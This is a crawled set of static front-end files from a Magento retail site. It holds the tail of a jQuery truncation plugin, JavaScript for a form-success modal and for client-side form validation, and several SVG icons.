                    if ( typeof elem[ arr[ a ] ] == 'string' )
                    {
                        return elem[ arr[ a ] ];
                    }
                }
                return '';
            },
            __setTextContent: function( elem, content )
            {
                var arr = [ 'nodeValue', 'textContent', 'innerText' ];
                for ( var a = 0; a < arr.length; a++ )
                {
                    elem[ arr[ a ] ] = content;
                }
            }
        };



        /*
            The jQuery plugin
        */
        $.fn[ _PLUGIN_ ] = function( opts )
        {
            initPlugin();

            opts = $.extend( true, {}, $[ _PLUGIN_ ].defaults, opts );

            return this.each(
                function()
                {
                    $(this).data( _PLUGIN_, new $[ _PLUGIN_ ]( $(this), opts )._api() );
                }
            );
        };



        /*
            Global variables
        */
        var _c, _d, _e, $wndw;

        function initPlugin()
        {
            $wndw = $(window);

            //	Classnames, Datanames, Eventnames
            _c = {};
            _d = {};
            _e = {};

            $.each( [ _c, _d, _e ],
                function( i, o )
                {
                    o.add = function( a )
                    {
                        a = a.split( ' ' );
                        for ( var b = 0, l = a.length; b < l; b++ )
                        {
                            o[ a[ b ] ] = o.ddd( a[ b ] );
                        }
                    };
                }
            );

            //	Classnames
            _c.ddd = function( c ) { return 'ddd-' + c; };
            _c.add( 'truncated keep' );

            //	Datanames
            _d.ddd = function( d ) { return 'ddd-' + d; };

            //	Eventnames
            _e.ddd = function( e ) { return e + '.ddd'; };
            _e.add( 'resize' );


            //	Only once
            initPlugin = function() {};

        }


    })( jQuery );
});


--- FILE ---
content_type: application/javascript
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Advox_CustomerForms/js/showSuccessModal.js
body_size: 827
content:
define([
    "uiComponent",
    "jquery",
    "mage/translate",
    "jquery/ui",
    'mage/cookies',
    'Magento_Ui/js/modal/modal'
], function(Component, $, translate) {
    "use strict";
    return Component.extend( {
        initialize: function(data) {

            //show modal after send the form
            var detailedFormCookieName = $('.detailed-form-cookie-name').data('form-data');
            var generalFormCookieName = $('.general-form-cookie-name').data('form-data');
            var rentalFormCookieName = $('.rental-form-cookie-name').data('form-data');
            var generalCookie = $.cookie( generalFormCookieName);
            var detailedCookie = $.cookie(detailedFormCookieName);
            var rentalCookie = $.cookie( rentalFormCookieName);

            if (typeof detailedCookie === 'string' && detailedCookie !== '') {
                let jsonString = detailedCookie.replace(/&quot;/g,'"');
                let json_data = JSON.parse(jsonString);
                displayModal(json_data);
                clearCookie(detailedFormCookieName, $('.detailed-form-cookie-domain').data('form-data'), '/');
            }
            if (typeof generalCookie === 'string' && generalCookie !== '') {
                let jsonString = generalCookie.replace(/&quot;/g,'"');
                let json_data = JSON.parse(jsonString);
                displayModal(json_data);
                clearCookie( generalFormCookieName, $('.general-form-cookie-domain').data('form-data'), '/');
                displayFormTab();
            }
            if (typeof rentalCookie === 'string' && rentalCookie !== '') {
                let jsonString = rentalCookie.replace(/&quot;/g,'"');
                let json_data = JSON.parse(jsonString);
                displayModal(json_data);
                clearCookie( rentalFormCookieName, $('.rental-form-cookie-domain').data('form-data'), '/');
                displayFormTabRental();
            }

            function displayModal(data) {
                $('<div />').html(
                    '<div class="success-popup-image"></div>'+
                    '<div class="thank-you-text">'+$.mage.__('Thank you')+'</div>'+
                    '<div class="customer-name">'+ data.name_surname +'</div>'+
                    '<div class="request-text">'+$.mage.__('Request')+'<span> # '+ data.question_number +' </span> '+$.mage.__('has been submitted successfully.')+'</div>'+
                    '<div class="request-text">'+$.mage.__('The copy of your request has been send to:')+'</div>'+
                    '<div class="customer-email">'+ data.email +'</div>'
                ).modal({
                    title: '',
                    autoOpen: true,
                    modalClass: 'rotom-form-popup',
                    closed: function () {
                        // on close
                    },

                });
            }

            function displayFormTab() {
                $("#tab-label-advox_customerforms_generalform_index-title").trigger("click");
            }

            function displayFormTabRental() {
                $("#tab-label-advox_customerforms_rentalform_index-title").trigger("click");
            }

            function clearCookie(name, domain, path){
                var domain = domain || document.domain;
                var path = path || "/";
                document.cookie = name + "=; expires=" + +new Date + "; domain=" + domain + "; path=" + path;
            }

        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Advox_CustomerForms/js/validateForm.js
body_size: 1061
content:
define([
    "uiComponent",
    "jquery"
], function(Component, $) {
    "use strict";
    return Component.extend( {
        initialize: function(data) {

            var emailRegExp = new RegExp('[a-z0-9._%+-]+@[a-z0-9.-]+\\.[a-z]{2,4}$');
            var phoneRegExp = new RegExp('^[0-9-+s() ]*$');

            validateOnFormSubmission();

            validateRequiredFieldOnKeyUp(data.nameElement);
            validateRequiredFieldOnKeyUp(data.companyElement);
            validateRequiredFieldOnKeyUp(data.contentElement);

            validateRequiredFieldOnPaste(data.nameElement);
            validateRequiredFieldOnPaste(data.companyElement);
            validateRequiredFieldOnPaste(data.contentElement);

            validateEmailOnKeyUp();
            validateEmailOnPaste();

            validatePhoneOnKeyUp();
            validatePhoneOnPaste();

            function validateOnFormSubmission() {
                $(data.formElement).submit(function(e) {

                    clearAllErrors();

                    var validateEmail = validateRegExp(data.emailElement, emailRegExp);
                    if (!validateEmail) {
                        displayError(data.emailElement, data.emailErrorClass, data.emailRegExpErrorMsg);
                        addBorder($(data.emailElement), data.errorBorderClass);
                        e.preventDefault();
                    }

                    var validatePhone = validateRegExp(data.phoneElement, phoneRegExp);
                    var validatePhoneRequired = validateRequiredField($(data.phoneElement));
                    if (!validatePhone || !validatePhoneRequired) {
                        displayError(data.phoneElement, data.phoneErrorClass, data.phoneRegExpErrorMsg);
                        addBorder($(data.phoneElement), data.errorBorderClass);
                        e.preventDefault();
                    }

                    var validateName = validateRequiredField($(data.nameElement));
                    if (!validateName) {
                        addBorder($(data.nameElement), data.errorBorderClass);
                        e.preventDefault();
                    }

                    var validateCompany = validateRequiredField($(data.companyElement));
                    if (!validateCompany) {
                        addBorder($(data.companyElement), data.errorBorderClass);
                        e.preventDefault();
                    }

                    var validateContent = validateRequiredField($(data.contentElement));
                    if (!validateContent) {
                        addBorder($(data.contentElement), data.errorBorderClass);
                        e.preventDefault();
                    }

                });
            }

            function clearAllErrors() {
                removeErrorMessages(data.emailErrorClass);
                removeErrorMessages(data.phoneErrorClass);
                removeBorder($(data.nameElement), data.errorBorderClass);
            }

            function validateEmailOnKeyUp() {
                $(data.emailElement).keyup(function () {
                    validateEmail();
                });
            }

            function validateEmailOnPaste() {
                $(data.emailElement).bind("input propertychange", function(){
                    validateEmail();
                });
            }

            function validateEmail() {
                removeErrorMessages(data.emailErrorClass);
                var validateEmail = validateRegExp(data.emailElement, emailRegExp);
                var validateLength = validLength($(data.emailElement).val());
                if (validateEmail == true && validateLength == true) {
                    removeBorder($(data.emailElement), data.errorBorderClass);
                    addBorder($(data.emailElement), data.successBorderClass);
                } else {
                    removeBorder($(data.emailElement), data.successBorderClass);
                }
            }

            function validatePhoneOnKeyUp() {
                $(data.phoneElement).keyup(function () {
                    validatePhone();
                });
            }

            function validatePhoneOnPaste() {
                $(data.phoneElement).bind("input propertychange", function(){
                    validatePhone();
                });
            }

            function validatePhone() {
                removeErrorMessages(data.phoneErrorClass);
                var validatePhone = validateRegExp(data.phoneElement, phoneRegExp);
                var validateLength = validLength($(data.phoneElement).val());
                if (validatePhone == true && validateLength == true) {
                    removeBorder($(data.phoneElement), data.errorBorderClass);
                    addBorder($(data.phoneElement), data.successBorderClass);
                } else {
                    removeBorder($(data.phoneElement), data.successBorderClass);
                }
            }

            function validateRequiredFieldOnKeyUp(elementClass) {
                $(elementClass).keyup(function () {
                    validateRequiredFieldAndStyle($(this));
                });
            }

            function validateRequiredFieldOnPaste(elementClass) {
                $(elementClass).bind("input propertychange", function(){
                    validateRequiredFieldAndStyle($(this));
                });
            }

            function validateRequiredFieldAndStyle(element) {
                var val = element.val();
                if (validLength(val)) {
                    removeBorder(element, data.errorBorderClass);
                    addBorder(element, data.successBorderClass);
                } else {
                    removeBorder(element, data.successBorderClass);
                }
            }

            function validateRequiredField(element) {
                var val = element.val();
                if (validLength(val)) {
                    return true;
                } else {
                    return false;
                }
            }

            function validLength(val) {
                if(val && Number(val.length) > 0) {
                    return true;
                }

                return false;
            }

            function removeBorder(element, elementClass) {
                element.removeClass(elementClass);
            }

            function addBorder(element, elementClass) {
                element.addClass(elementClass);
            }

            function validateRegExp(element, regExp) {
                var field = $(element).val();
                var fieldResult = regExp.test(field);
                if (!fieldResult) {
                    return false;
                }

                return true;
            }

            function displayError(inputElement, errorElement, msg) {
                $(inputElement).after('<div class="'+ errorElement +'">' + msg + '</div>');
            }

            function removeErrorMessages(elementClass) {
                $('.'+elementClass).remove();
            }
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/in.svg
body_size: 410
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 37 37" style="enable-background:new 0 0 37 37;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E6E6E6;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="0,37 37,37 37,0 0,0 	"/>
	<path class="st1" d="M7.9,18.7v10.4h5V14.9h-5V18.7L7.9,18.7z M29,19.3c-0.3-2.7-1.6-4.3-5.2-4.3c-2.1,0-3.6,0.8-4.2,1.9h-0.1v-1.9
		h-3.9v14.2h4.1v-7c0-1.9,0.4-3.6,2.6-3.6c2.3,0,2.5,2.1,2.5,3.8v6.9h4.2v-7.8C29.1,20.6,29.1,19.9,29,19.3z M10.3,7.9
		C9,7.9,7.9,9,7.9,10.3c0,1.4,1.1,2.5,2.5,2.5c1.4,0,2.5-1.1,2.5-2.5C12.8,9,11.7,7.9,10.3,7.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/5.svg
body_size: 383
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6699FF;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="2,4.9 31.8,4.9 31.8,27.1 2,27.1 	"/>
	<g id="_2505587364224">
		<path class="st1" d="M20,12.8c0,1.7-1.4,3-3,3c-1.7,0-3-1.4-3-3c0-1.7,1.4-3,3-3C18.6,9.8,20,11.1,20,12.8z"/>
		<path class="st1" d="M16.9,16.7c-0.9,0-1.7-0.3-2.4-0.7c-0.9,1.2-1.4,3.1-1.4,5.2h7.7c0-2.1-0.6-4-1.4-5.2
			C18.7,16.4,17.8,16.7,16.9,16.7L16.9,16.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/menuIconCart.svg
body_size: 1058
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="415px" height="359px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 114.29 98.73"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#FCA32D}
   ]]>
  </style>
 </defs>
 <g id="Warstwa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M56.78 56.56l-21.71 0 0 -13.66 21.71 0 0 13.66zm-21.71 -30.28l21.71 0 0 11.95 -21.71 0 0 -11.95zm-22.48 11.95l-2.58 -11.95 20.39 0 0 11.95 -17.81 0zm3.95 18.33l-2.94 -13.66 16.8 0 0 13.66 -13.86 0zm40.24 16.47l-21.71 0 0 -11.8 21.71 0 0 11.8zm24.26 -30.13l-3.35 13.66 -16.24 0 0 -13.66 19.59 0zm-12.27 32.98c1.44,-1.43 3.42,-2.32 5.6,-2.32 2.19,0 4.17,0.89 5.6,2.32 1.44,1.43 2.32,3.41 2.32,5.59 0,2.19 -0.88,4.17 -2.32,5.6 -1.43,1.43 -3.4,2.32 -5.6,2.32 -2.18,0 -4.16,-0.88 -5.6,-2.32 -1.43,-1.43 -2.31,-3.41 -2.31,-5.6 0,-2.18 0.88,-4.16 2.31,-5.59l0 0zm-7.32 -5.85l0 -8.8 15.09 0 -0.74 3.04c-0.47,-0.03 -0.94,-0.06 -1.43,-0.06 -4.76,0 -9.08,1.94 -12.2,5.05 -0.25,0.26 -0.49,0.51 -0.72,0.77l0 0zm-49.75 5.82c1.41,-1.42 3.39,-2.29 5.6,-2.29 2.18,0 4.16,0.89 5.59,2.32 1.43,1.43 2.33,3.41 2.33,5.59 -0.01,2.19 -0.9,4.17 -2.33,5.6 -1.43,1.43 -3.41,2.32 -5.59,2.32 -2.19,0 -4.17,-0.88 -5.6,-2.32 -1.44,-1.43 -2.33,-3.41 -2.33,-5.6 0,-2.18 0.89,-4.16 2.33,-5.59l0 -0.03zm6.49 -11.61l-0.64 -3.01 12.85 0 0 9.01c-0.28,-0.34 -0.59,-0.66 -0.9,-0.98 -2.93,-2.92 -6.9,-4.8 -11.31,-5.02l0 0zm96.1 -64.23l-19.59 -0.01 -3.17 0 -0.75 3.1 -8.6 35.13 -20.73 0 0 -11.95 23.65 0 1.99 -8.13 -82.08 0.04 -5.01 0 1.05 4.88 9.19 42.65c-1.93,0.87 -3.66,2.08 -5.14,3.56l-0.01 -0.02c-3.12,3.13 -5.05,7.45 -5.05,12.21 0,4.77 1.93,9.09 5.05,12.21 3.12,3.12 7.44,5.05 12.21,5.05 4.76,0 9.07,-1.93 12.2,-5.05 3.12,-3.13 5.06,-7.44 5.06,-12.21l-0.01 -0.34 22.56 0 0 0.34c0,4.77 1.94,9.09 5.06,12.21 3.12,3.12 7.44,5.05 12.2,5.05 4.77,0 9.09,-1.93 12.21,-5.05 3.12,-3.13 5.05,-7.44 5.05,-12.21 0,-4.76 -1.93,-9.08 -5.05,-12.21 -0.94,-0.92 -1.97,-1.75 -3.09,-2.45l14.38 -58.71 16.42 0 0 -8.09z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/9.svg
body_size: 406
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003059;}
	.st1{fill:#FFFFFF;}
</style>
    <g>
	<polygon class="st0" points="2,4.9 31.9,4.9 31.9,27.1 2,27.1 	"/>
        <g id="_2505587363712">
		<path class="st1" d="M22.3,19h-2v-0.9h2V19z M19.9,19h-2v-0.9h2V19z M17.6,19h-2v-0.9h2V19z M20.1,17.2l0-0.7l-2.6,0.7v-0.7
			l-2.3,0.7v4.7h7.6v-5.4L20.1,17.2z"/>
            <polygon class="st1" points="14.5,12.4 11.9,12.4 11.8,13 14.5,13 		"/>
            <polygon class="st1" points="14.4,10.1 11.9,10.1 11.9,11.9 14.4,11.9 		"/>
            <polygon class="st1" points="11.8,13.5 11.5,21.9 14.8,21.9 14.5,13.5 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/pdf_icon.svg
body_size: 1478
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="29167px" height="29167px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 29166.98 29166.98"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#FEFEFE;fill-rule:nonzero}
    .fil2 {fill:#DE3434;fill-rule:nonzero}
    .fil1 {fill:#514D4C;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Warstwa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <polygon class="fil0" points="0,29166.98 29166.98,29166.98 29166.98,0 0,0 "/>
  <polygon class="fil1" points="21639.04,9224.88 21639.04,10108.66 20752.7,9222.09 18787.04,7256.56 17900.54,6370.21 18784.41,6370.21 18787.04,6372.8 21636.45,9222.09 "/>
  <polygon class="fil1" points="13175.03,22171.88 9202.93,22171.88 9202.93,13868.12 8577.94,13868.12 8577.94,22796.87 13679.28,22796.87 "/>
  <polygon class="fil1" points="21636.45,9222.09 18787.04,9222.09 18787.04,6372.8 18784.41,6370.01 8577.94,6370.01 8577.94,9160.46 9202.93,9160.46 9202.93,6995.11 18162.02,6995.11 18162.02,9847.19 21014.15,9847.19 21014.15,22171.88 17041.99,22171.88 16537.72,22796.87 21639.04,22796.87 21639.04,9224.88 "/>
  <path class="fil2" d="M10351.28 10687.4c-61.34,-11.59 -184.59,-17.41 -369.67,-17.41l-248.25 0 0 724.18 281.21 0c202.46,0 337.84,-13.38 406.14,-40.04 68.25,-26.72 121.77,-68.48 160.52,-125.34 38.75,-56.84 58.18,-123.01 58.18,-198.46 0,-92.83 -27.22,-169.42 -81.62,-229.8 -54.38,-60.32 -123.19,-98 -206.51,-113.13z"/>
  <path class="fil2" d="M15924.8 10669.99l-1237.23 0 0 604.01 1068.35 0 0 431.92 -1068.35 0 0 1084.59 -516.33 0 0 -2552.4 1753.56 0 0 431.88zm-2270.52 1411.88c-63.8,185.72 -154.76,336.05 -273.02,450.97 -89.25,87.08 -209.79,154.98 -361.57,203.67 -113.63,36.04 -265.47,54 -455.5,54l-968.43 0 0 -2552.4 940.6 0c212.12,0 373.74,16.3 485.08,48.75 149.49,44.12 277.53,122.49 384.22,235.08 106.65,112.6 187.78,250.38 243.38,413.47 55.6,163.07 83.48,364.16 83.48,603.26 0,210.12 -26.07,391.2 -78.24,543.2zm-2567.59 -664.54c-56.82,106.67 -129.03,190.41 -216.53,251.33 -87.58,60.88 -176.59,101.18 -267.04,120.85 -122.97,24.37 -300.97,36.54 -534.01,36.54l-335.75 0 0 964.46 -516.3 0 0 -2552.4 826.84 0c313.38,0 517.59,12.8 612.81,38.25 146.21,38.25 268.66,121.46 367.3,249.58 98.61,128.18 147.94,293.68 147.94,496.56 0,156.59 -28.41,288.21 -85.26,394.83zm-3441.94 -2079.72l0 4353.42 9852.36 0 0 -4353.42 -9852.36 0z"/>
  <path class="fil2" d="M13002.09 10814.37c-62.45,-59.13 -141.66,-99.13 -237.67,-120.01 -71.75,-16.24 -212.24,-24.37 -421.58,-24.37l-230.75 0 0 1688.64 383.43 0c143.41,0 246.95,-8.11 310.58,-24.38 83.24,-20.83 152.37,-56.2 207.32,-106.05 54.88,-49.82 99.75,-131.85 134.47,-246.08 34.71,-114.16 52.05,-269.82 52.05,-466.95 0,-197.09 -17.34,-348.33 -52.05,-453.89 -34.72,-105.45 -83.33,-187.78 -145.8,-246.91z"/>
  <polygon class="fil2" points="12010.14,20396.25 13955.4,20396.25 13955.4,17329.03 16261.6,17329.03 16261.6,20396.25 18206.86,20396.25 15108.5,24236.55 "/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/2.svg
body_size: 841
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6699FF;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="2,4.9 31.8,4.9 31.8,27.1 2,27.1 	"/>
	<path class="st1" d="M19,18.7l-0.7,0.5L18,19.5l-0.2-0.4l-1.5-2.8l0,0l-1.4-2.8l-0.2-0.4l0.4-0.1l0.9-0.3l0,0c0.1,0,0.1,0,0.1,0
		c0,0,0,0,0,0l0,0L16,11.5c0-0.1-0.1-0.2-0.1-0.3c0,0-0.1-0.1-0.1-0.1c-0.5,0-0.9,0.1-1.3,0.3c-0.3,0.1-0.6,0.3-0.7,0.5
		c-0.4,0.6-0.1,1.3,0.1,2l0,0.1c0.2,0.4,0.4,0.9,0.6,1.3c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.5,1,0.8,1.5c0.3,0.5,0.5,0.9,0.7,1.3
		l0,0.1c0.4,0.6,0.8,1.3,1.6,1.3c0.3,0,0.6-0.1,0.9-0.3c0.3-0.2,0.6-0.5,1-0.9c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.2-0.3l-0.8-0.8l0,0
		c0,0,0,0,0,0C19.1,18.6,19.1,18.6,19,18.7L19,18.7L19,18.7z M18.1,12.8l-0.2,0.4c0.5,0.3,0.9,0.8,1.2,1.3c0.3,0.6,0.4,1.2,0.3,1.8
		l0.5,0.1c0.1-0.6-0.1-1.4-0.4-2.1C19.2,13.7,18.8,13.1,18.1,12.8L18.1,12.8z M18.8,11.5L18.5,12c0.8,0.4,1.4,1.1,1.8,1.9
		c0.4,0.9,0.6,1.8,0.5,2.6l0.5,0.1c0.1-0.9-0.1-1.9-0.6-2.9C20.3,12.8,19.6,12,18.8,11.5L18.8,11.5L18.8,11.5z M18.2,18.4l0.4-0.3
		c0.2-0.2,0.4-0.2,0.5-0.2c0.2,0,0.4,0.1,0.6,0.2l0.8,0.8l0,0l0,0c0.1,0.1,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.5-0.1,0.8l0,0l0,0
		c-0.4,0.5-0.8,0.8-1.2,1.1c-0.4,0.3-0.8,0.4-1.2,0.4c-1.1,0-1.7-0.8-2.2-1.6l0-0.1c-0.2-0.4-0.5-0.8-0.8-1.3
		c-0.3-0.5-0.5-1-0.8-1.5c-0.3-0.5-0.5-1.1-0.8-1.6c-0.2-0.5-0.4-1-0.6-1.4l0-0.1c-0.3-0.9-0.7-1.8,0-2.7c0.2-0.3,0.6-0.6,1-0.8
		c0.4-0.2,0.9-0.3,1.5-0.3l0,0l0,0c0.3,0,0.5,0.2,0.7,0.4c0.1,0.2,0.2,0.4,0.2,0.6l0,0l0,0l0.2,1.2c0,0.2,0,0.4-0.2,0.6
		c-0.1,0.1-0.3,0.2-0.5,0.3l-0.4,0.1l1.2,2.5L18.2,18.4L18.2,18.4z"/>
	<polygon class="st1" points="13.2,12 14.2,11.1 16.1,10.8 16.5,12.7 15.3,13.3 18.1,18.9 19.3,18.3 20.6,19.5 19.9,20.7 18.3,21.4 
		16.8,20.5 13.4,13.9 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/10.svg
body_size: 687
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003059;}
	.st1{fill:#FFFFFF;}
</style>
    <g>
	<polygon class="st0" points="0,3 33.9,3 33.9,28.9 0,28.9 	"/>
        <path class="st1" d="M13.8,23.4h0.8c0,0,0,0,0.1,0l0.4-0.1c0.4-0.1,0.8-0.2,1.2-0.4c0.5-0.3,0.9-0.6,1.2-0.9
		c0.4-0.4,0.7-0.7,1.1-1.1l1.1-1.1c0.1-0.1,4.2-4.2,4.3-4.3c0-0.1-0.3-0.3-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3L22,16
		c-0.4,0.4-0.8,0.8-1.2,1.2c-0.2,0.2-0.4,0.4-0.6,0.6c-0.6,0.6-1.2,1.2-1.8,1.8c-0.6,0.5-1.9,2-2.4,2.3c-0.5,0.3-1.1,0.5-1.9,0.5
		c-1,0-1.8-0.4-2.4-1.2c-0.6-0.7-0.9-1.7-0.7-2.7c0.2-1,0.7-1.6,1.4-2.2c0.2-0.2,0.4-0.4,0.6-0.6c0.2-0.2,0.4-0.4,0.6-0.6
		c0.6-0.6,1.2-1.2,1.8-1.8c0.8-0.7,1.6-1.6,2.4-2.4c0.3-0.3,0.9-1,1.2-1.2c2-1.2,4.2,0.7,3.6,2.7c-0.2,0.7-0.6,1-1,1.4l-4.8,4.8
		c-0.2,0.2-0.4,0.4-0.7,0.5c-1,0.3-2-0.5-1.9-1.5c0.1-0.7,0.5-0.9,1-1.4c0.2-0.2,0.4-0.4,0.6-0.6l1.8-1.8c0.7-0.7,1.6-1.6,2.4-2.4
		c-0.1-0.1-0.5-0.6-0.6-0.7c-0.1,0-4.6,4.6-5,5c-0.4,0.4-0.8,0.8-1,1.6c-0.2,1.1,0.4,2,1.2,2.5c1,0.5,2.1,0.3,2.8-0.4
		c0.4-0.4,0.8-0.8,1.3-1.3l3.8-3.8c0.4-0.4,0.8-0.8,1-1.5C24,11,22.8,9,20.8,8.6c-0.1,0-0.2,0-0.3-0.1h-0.7c-0.1,0-0.6,0.1-0.7,0.2
		c-0.8,0.3-1.1,0.5-1.6,1.1c-0.6,0.6-1.2,1.2-1.8,1.8l-3.6,3.6c-0.5,0.6-1.3,1.2-1.7,1.9c-0.7,1.3-0.8,2.9,0,4.3
		c0.2,0.4,0.5,0.7,0.8,1c0.5,0.4,1,0.8,1.7,1l0.5,0.1C13.7,23.4,13.7,23.4,13.8,23.4L13.8,23.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/document_icon.svg
body_size: 774
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="140px" height="167px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 86.193 102.858"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#9C9999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Warstwa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g>
   <path class="fil0" d="M63.931 7.622l-60.12 0 0 -7.622 60.12 0 3.027 1.495 -3.027 6.127zm0 -7.622c2.105,0 3.812,1.706 3.812,3.811 0,2.105 -1.707,3.811 -3.812,3.811l0 -7.622zm15.424 30.236l-18.45 -24.109 6.053 -4.632 18.451 24.109 0.784 2.316 -6.838 2.316zm6.054 -4.632c1.279,1.671 0.961,4.063 -0.711,5.342 -1.671,1.279 -4.064,0.961 -5.343,-0.71l6.054 -4.632zm-6.838 73.443l0 -71.127 7.622 0 0 71.127 -3.811 3.811 -3.811 -3.811zm7.622 0c0,2.104 -1.706,3.811 -3.811,3.811 -2.105,0 -3.811,-1.707 -3.811,-3.811l7.622 0zm-82.382 -3.811l78.571 0 0 7.622 -78.571 0 -3.811 -3.811 3.811 -3.811zm0 7.622c-2.105,0 -3.811,-1.707 -3.811,-3.811 0,-2.105 1.706,-3.811 3.811,-3.811l0 7.622zm3.812 -99.047l0 95.236 -7.623 0 0 -95.236 3.811 -3.811 3.812 3.811zm-7.623 0c0,-2.105 1.706,-3.811 3.811,-3.811 2.105,0 3.812,1.706 3.812,3.811l-7.623 0z"/>
  </g>
  <g>
   <polygon class="fil0" points="73.306,81.601 12.741,81.601 12.741,73.979 73.306,73.979 "/>
  </g>
  <g>
   <polygon class="fil0" points="73.306,70.169 12.741,70.169 12.741,62.546 73.306,62.546 "/>
  </g>
  <g>
   <polygon class="fil0" points="73.306,58.736 12.741,58.736 12.741,51.114 73.306,51.114 "/>
  </g>
  <g>
   <polygon class="fil0" points="73.306,47.303 12.741,47.303 12.741,39.681 73.306,39.681 "/>
  </g>
 </g>
</svg>
